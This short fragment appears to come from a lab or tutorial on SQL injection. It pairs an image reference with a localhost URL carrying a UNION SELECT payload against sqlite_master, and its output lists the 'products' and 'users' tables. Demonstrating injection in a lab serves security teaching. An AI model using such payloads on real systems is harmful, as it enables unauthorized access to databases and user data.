 http://127.0.0.1:5000/products?q=hub%27%20UNION%20SELECT%20name,null%20FROM%20sqlite_master%20WHERE%20type=%27table%27--
PRODUCT | PRICE
products | None
users | None